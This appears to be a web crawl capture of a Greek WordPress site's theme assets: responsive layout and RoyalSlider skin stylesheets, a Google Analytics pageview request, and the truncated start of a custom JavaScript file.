body_size: 2073
content:
/* ==========================================================================
   Media Queries
   ========================================================================== */


@media only screen and (max-width: 1360px) { }


@media only screen and (max-width: 1024px) {
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 768px;
	}
	
	.customNavigation a.prev{
		left: 0px;
	}
	
	.customNavigation a.next{
		right: 0px;
	}
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: none;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: block;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
		h3.v_nav:first-child {
			margin-top: 0;
		}
	
		h3.v_nav:hover {
			text-decoration:none;
		}
	
		h3.v_active {
			z-index:50;
		}
	
}




@media only screen and (max-width: 768px) {
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 480px;
	}
	
	.body-wrapper{
		padding-top: 0;
	}
	
	.wrapper{
		max-width: 700px;
	}

/* ==========================================================================
   Typography
   ========================================================================== */
   	
	.post-container .title *{
		margin-top: .75em;
	}
	
	.feat-title{
		padding: .5em;
	}
	
	
/* ==========================================================================
   Navigation
   ========================================================================== */
   	
	#mobile-header, .menuHideBtn {
	    display: block;
	}
	
	#navigation, #the-primary-menu-container{
		display: none;
	}




/* ==========================================================================
   Header Variation
   ========================================================================== */
   	
	.header-container .wrapper{
		padding-bottom: 0;
	}
	
	.wrapper.logo-container.with-menu{
		padding-top: 0;
		padding-bottom: 0;
	}
	
	/* Header 1 */
	.header-area.header-style-1 .main-header-left.left{
		text-align: center;
	}
	
	.header-area.header-style-1 .main-header-left.left .logo{
		display: inline-block;
	}
	
	
	/* Header 2 */
	.header-area.header-style-2 ul{
		text-align: center;
	}
	
	.header-area.header-style-2 ul li{
		float: none;
		display: inline-block;
	}
	

/* ==========================================================================
   Columns
   ========================================================================== */	
	.full, .half, .third, .fourth, .fifth, .two-thirds, .three-fourths, .two-fifths, .three-fifths, .four-fifths,
	.col-1-1, .col-1-2, .col-1-3, .col-1-4, .col-1-5, .col-2-3, .col-3-4, .col-2-5, .col-3-5, .col-4-5,
	.thumb-list.archive.relates li{
		width: 100%;
		float: none;
		margin-right: 0;
	}
	
	.archive-masonry-container .col-1-1,
	.archive-masonry-container .col-1-2,
	.archive-masonry-container .col-1-3,
	.archive-masonry-container .col-1-4 {width: 100%; } 
	.archive-masonry-container .gut-1-1,
	.archive-masonry-container .gut-1-2,
	.archive-masonry-container .gut-1-3,
	.archive-masonry-container .gut-1-4 { width: 0; }
	
	
	
	
	.footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5,
	.footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5,
	.footer-wrapper .wrapper > .col-4-5{
		border-bottom-style: solid;
		border-bottom-width: 3px;
		padding-bottom: 1.75em;
		margin-bottom: 2em;
	}
	
	.footer-wrapper .wrapper .last{
		border: none!important;
	}
	
	 .pad-right, .pad-left{
		margin: 0em;	
	}
	
	.block-column{
		margin-bottom: 2.5em;
	}
	
	.block-column.last{
		margin-bottom: 0;
	}
	
	.rate-container, .flexslider{
		margin-bottom: 1.5em;
	}
	
	.thumb-list.archive.relates li .rate-container, .thumb-list .rate-container, .thumb-list .flexslider{
		margin-bottom: 0;
	}
	 
	.rate-big {
	    padding: 0.5em;
	}
	

	
	
	/* ==========================================================================
	   Carousel
	   ========================================================================== */
	
	.customNavigation{
		opacity: .5!important;
	}
	
	
	
	
	
	/* ==========================================================================
	   Sitemap
	   ========================================================================== */
	ul.sitemap{
		display: inline;
		width: 100%;
	}
	
	ul.sitemap li{
		display: block;
		padding-left: 0;
		padding: 1px;
	}
	
	
	/* ==========================================================================
	   Block Elements
	   ========================================================================== */
	.ads *{
		margin-bottom: .5em;
		margin-top: .5em;
	}
	
	.page-heading{
		margin-bottom: 2em;
	}
	
	ul.pagination{
		margin-bottom: 3em;
	}
	
	ul.timeline{
		width: 100%;
	}
	
	ul.timeline > li{
		width: 100%;
		float: none!important;
	}
	
	.related-posts .thumb-list.archive.last{
		border: none;
	}
	
	.paging .col-1-2.prev{
		border-right: none;
		border-bottom-style: solid;
		border-bottom-width: 1px;
	}
	
	.maintenance_notice{
		margin-left: 20px;
		margin-right: 20px;
		max-width: 90%;
	}
	
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: table;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: none;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
}




@media only screen and (max-width: 480px) {
	
	html {
		padding: 0;
	}
	
	
	
	.outter-wrapper, .pre-outter-wrapper{
		max-width: 100%;
	}
	
	.pre-outter-wrapper .social-links{
		right: .5em;
	}
	
	.post h6.feat-1.meta{
		margin-top: 0;	
	}
	
	.comments img{
		max-width: 45px;
	}
	
	ul.comments li .more {
	    display: inline;
	    padding-left: 5px;
	}
	
	.text-seperator-bar{
		text-align: center;
	}
	
	.boxy.review-box .rate-tab{
		margin-left: 0em;
	}
	
	ul.graphs > li span, ul.review-graph > li span{
		float: none;
	}
	
	.page-numbers .prev, .page-numbers .next{
		float: none;
	}
	
	.page-numbers li:first-child a{
		padding-left: 0;
	}
	
	.page-numbers li:last-child a{
		padding-right: 0;
	}
	
	
	/* ==========================================================================
	   Tabs
	   ========================================================================== */	
		.tab-nav, .canon-cleanTabs-container ul.tab-nav {display: none;}
			
		h3.v_nav {
			font-size: 12px;
			letter-spacing: 2px;
			text-transform: uppercase;
			padding: .5em;
			-webkit-box-sizing: border-box; 
			-moz-box-sizing: border-box; 
			box-sizing: border-box;
			margin: 0;
			text-align:center;
			margin-top: 1px;
			display: block;
			cursor: pointer;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			 -khtml-user-select: none;
			   -moz-user-select: none;
				-ms-user-select: none;
					user-select: none;
		}
	
		h3.v_nav:first-child  {
			margin-top: 0;
		}
	
		h3.v_nav:hover {
			text-decoration:none;
		}
	
		h3.v_active{
			z-index:50;
		}
		
		
	
	/* ==========================================================================
	   Header Variations
	   ========================================================================== */
	.pre-header-area .wrapper ul{
		display: block;
		text-align: center;
	}
	
	/* ==========================================================================
	   Forms
	   ========================================================================== */
	
	input[type=text],  input[type=email], input[type=password], textarea, a.btn, input[type=button], input[type=submit]{
		width: 100%;
		margin-bottom: 1em!important;
	}
	a.btn, input[type=button]{
		text-align: center;
	}
	
	   
	.body-wrapper .search-404{
		margin-bottom: 3em;
		-webkit-appearance: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding-right: 1em;
		position: relative;
	}
	
	.body-wrapper .search-404 input{
		margin-bottom: .5em;
	}
	
	.body-wrapper .search-404 .btn{
		position: relative;
		right: inherit;
		top: inherit;
		margin: 0;
	}
	
	
	
	/* ==========================================================================
	   Helper classes
	   ========================================================================== */
	.left, .right{
		float: none;
	}
	
	.left.stay{
		float: left;
	}
	
	.right.stay{
		float: right;
	}
	
	.base-line{
		text-align: center;
	}
	
}





/* ==========================================================================
   WOO-Commerece Styles
   ========================================================================== */  
@media only screen and (max-width: 768px) {
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
		width: 100%;
		float: none;
		text-align: left;
	}
	
	

}
@media only screen and (max-width: 480px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product, .related.products ul.products li, .upsells.products ul.products li{
		width: 100%!important;
		margin: 1em 0% 1em 0!important;
	}
	.shop_table.cart .product-thumbnail, .shop_table.cart .product-remove{
		display: none;
	}
	table.shop_table.cart td{
		padding-right: 3px;
		padding-left: 3px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 100%;
		text-align: center;
		padding-left: 0;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
		margin-bottom: .3em;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
		border-bottom-width: 0!important;
	}
	
	
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .related ul.products li.product{
		float: none!important;
		width: 100%!important;
	} 
	.woocommerce .star-rating, .woocommerce-page .star-rating{
		float: none!important;
	}
	.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt{
		float: none;
	}
	.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions{
		text-align: center;
	}
	input#coupon_code{
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
		float: none!important;
		width: 96%!important;
		display: inline;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2
body_size: 2933
content:
/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'scene-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.sceneDefault,
.sceneDefault .rsOverflow,
.sceneDefault .rsSlide,
.sceneDefault .rsVideoFrameHolder,
.sceneDefault .rsThumbs {

}




/***************
*
*  1. Arrows
*
****************/

.sceneDefault .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.sceneDefault.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.sceneDefault.rsVer .rsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsHor .rsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsHor .rsArrowRight { right: 0; top:0; }


/*
.sceneDefault .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');

	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	
	border-radius: 2px;
}
*/

/*
.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.sceneDefault.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }
*/


.sceneDefault .rsArrowIcn {
	font-size: 34px;
	top: 50%;
	margin-top: -25px;
	position: absolute;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .25em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	padding-top: 0px;
	font-family: "FontAwesome";
}


.sceneDefault .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn{
	margin-left: 10px;
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn:before { 
	content: "";
	top: 0;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn{
	margin-left: -16px;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn:before { 
	content: "";
	top: 0;
	padding-left: 3px;
}



.sceneDefault.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.sceneDefault.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.sceneDefault .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.sceneDefault .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	background: #000;
	background: rgba(0,0,0,0.75);

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.sceneDefault .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.sceneDefault .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px;
}
.sceneDefault .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #777;
	background: rgba(255,255,255,0.5);
}
.sceneDefault .rsBullet.rsNavSelected span {
	background-color: #FFF;
}





/***************
*
*  3. Thumbnails
*
****************/

.sceneDefault .rsThumbsHor {
	width: 100%;

}
.sceneDefault .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.sceneDefault.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.sceneDefault.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.sceneDefault .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.sceneDefault .rsThumb img {
	width: 100%;
	height: 100%;
}

.sceneDefault .rsTmb {
	display: block;
}

/* Thumbnails with text */
.sceneDefault .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.sceneDefault .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.sceneDefault .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
	background: #000;
	background: rgba(0,0,0,0.75);
}
.sceneDefault .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.sceneDefault .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');
}

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.sceneDefault .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.sceneDefault .rsThumb {
		width: 59px;
		height: 44px;
	}
	.sceneDefault .rsThumbsHor {
		height: 44px;
	}
	.sceneDefault .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.sceneDefault .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.sceneDefault .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline; 
	*zoom:1;
}
.sceneDefault .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.sceneDefault .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.sceneDefault .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.sceneDefault .rsTab.rsNavSelected { 
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.sceneDefault .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.sceneDefault .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('scene-default.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.sceneDefault .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.sceneDefault .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.sceneDefault .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(scene-default.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.sceneDefault .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.sceneDefault .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.sceneDefault .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('scene-default.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.sceneDefault .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.sceneDefault .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}





/* ==========================================================================
   01. CANON SLIDER 1
   ========================================================================== */
   
.Canon_Slider_1 .canon_rst_1 .feat-title{
	display: table-cell;
	left: 0;
	bottom: 0;
}

.Canon_Slider_1 .canon_rst_1 .feat-title a{
	text-decoration: none;
}

.Canon_Slider_1 .canon_rst_1 img{
	margin: 0!important;
}

.Canon_Slider_1 .rsThumbsVer{
	width: 25%;
}

.Canon_Slider_1 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 90px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb:first-child{
	border-top-style: solid;
	border-top-width: 1px;
}

.Canon_Slider_1 .rsThumb img{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	transform: rotate(0);
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb.rsNavSelected img, .Canon_Slider_1 .rsThumb:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

.canon_rst_1_thumb_title h3{
	margin: 0;
	cursor: pointer;
}

.canon_rst_1_thumb_title h6{
	font-size: 8px;	
}

.rsNavItem.rsThumb .rsTmb{
	padding: 10px;	
}

.rsNavItem.rsThumb .rsTmb:first-child{
	float: left;
}

.Canon_Slider_1  .rsNavItem.rsThumb .rsTmb:first-child img{
	max-width: 70px;
	max-height: 70px;
}

.Canon_Slider_1 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 59px;
}

.Canon_Slider_1 .rsThumb.rsNavSelected{

}

@media only screen and (max-width: 768px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb:first-child, .Canon_Slider_1 .rsTmb.rate-tab.rate-small{
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 35%;
	}
	.Canon_Slider_1{
		max-height: 300px;
	}
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb .meta, .Canon_Slider_1 .rsThumbsVer {
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 0%;
	}
	.Canon_Slider_1{
		max-height: 220px;
	}
}





/* ==========================================================================
   02. CANON SLIDER 2
   ========================================================================== */

.Canon_Slider_2 .canon_rst_2 .feat-title{
	left: 0;
	bottom: 0;
}

.Canon_Slider_2 .canon_rst_2 .feat-title a{
	text-decoration: none;
}

.feat-contents{
	margin-top: 10px;
	line-height: 140%;
}

.Canon_Slider_2 .rsThumbsVer{
	width: 120px;
}


.Canon_Slider_2 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-style: solid;
	border-left-width: 1px;
	position: relative;
	
}

.Canon_Slider_2 .rsNavItem.rsThumb .rsTmb{
	cursor: pointer;
}

.Canon_Slider_2 .rsThumb{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	
}

.Canon_Slider_2 .rsThumb.rsNavSelected, .Canon_Slider_2 .rsThumb:hover  {
	opacity: 1;
	filter: alpha(opacity=100);
}

.Canon_Slider_2 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    bottom: 11px;
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_2 .feat-contents{
		display: none;
	}
	.Canon_Slider_2{
		max-height: 220px;
	}
	.Canon_Slider_2 .rsThumbsVer{
		width: 75px;
	}
	.Canon_Slider_2 .rsThumb{
		height: 75px;

		
	}
}



/* ==========================================================================
   03. CANON SLIDER 3
   ========================================================================== */

.Canon_Slider_3 a{
	text-decoration: none;
}

.Canon_Slider_3 .feat-title-container-2{
	position: absolute;
	display: block;
	right: 40px;
	bottom: 40px;
	width: 30%;
}

.Canon_Slider_3 .feat-title-container-2 .rate-tab{
	display: inline-block;
	float: right;
	margin-right: -16px;
	margin-top: -12px;	
}

.Canon_Slider_3 .rsThumbs .rsThumb{
	max-width: 30%;
	width: 350px;
}

.Canon_Slider_3 .rsThumb .rsTmb:first-child{
	max-width: 50px;
}

.canon_rst_3_thumb_title h3{
	margin: 0;
}

.canon_rst_3_thumb_title h6{
	font-size: 8px;	
}

.Canon_Slider_3 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 39px;
}

.Canon_Slider_3 .rsThumbsHor{
	height: 72px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.Canon_Slider_3 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_3 .rsThumb *{
	cursor: pointer;
}

.Canon_Slider_3 .rsThumbsHor .meta{
	height: 12px;
	overflow-y: hidden;
}

@media only screen and (max-width: 980px){
	.Canon_Slider_3 .feat-title-container-2{
		width: 40%;
	}
}


@media only screen and (max-width: 768px) {
	.Canon_Slider_3 .feat-title-container-2{
		left: 10px;
		width: 100%;
		bottom: 10px;
	}
	
	.Canon_Slider_3 .feat-contents, .Canon_Slider_3 .feat-title-container-2 .rate-tab{
		display: none;
	}
}



/* ==========================================================================
   04. CANON SLIDER 4
   ========================================================================== */

.Canon_Slider_4 a{
	text-decoration: none;
}


@media only screen and (max-width: 480px) {
	.Canon_Slider_1{
		max-height: 300px;
	}
	
	.Canon_Slider_4 .feat-contents{
			display: none;
	}

}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=230244793&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gpapasimos.gr%2F%25CE%25B1%25CF%2581%25CE%25B8%25CF%2581%25CE%25B1%2F%25CE%25B5%25CF%2585%25CF%2581%25CF%2589%25CF%2580%25CE%25B1%25CF%258A%25CE%25BA%25CE%25BF%25CF%2583-%25CE%25B1%25CF%2585%25CF%2584%25CE%25BF%25CE%25BA%25CF%2584%25CE%25BF%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25BF%25CF%2583-%25CE%25B9%25CE%25B4%25CE%25B5%25CE%25B1%25CF%2583%25CE%25BC%25CE%25BF%25CF%2583%2F&ul=en-us%40posix&dt=%CE%95%CE%A5%CE%A1%CE%A9%CE%A0%CE%91%CE%AA%CE%9A%CE%9F%CE%A3%20%C2%AB%CE%91%CE%A5%CE%A4%CE%9F%CE%9A%CE%A4%CE%9F%CE%9D%CE%99%CE%9A%CE%9F%CE%A3%20%CE%99%CE%94%CE%95%CE%91%CE%A3%CE%9C%CE%9F%CE%A3%C2%BB%20-%20%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%BF%CF%82%20%CE%A0%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=589103840&gjid=1730792338&cid=503562734.1769716470&tid=UA-86801871-1&_gid=1326797284.1769716470&_r=1&_slc=1&z=1702419593
body_size: -450
content:
2,cG-0RNSG8K6WM

--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 493
content:
"use strict";

/**************************************
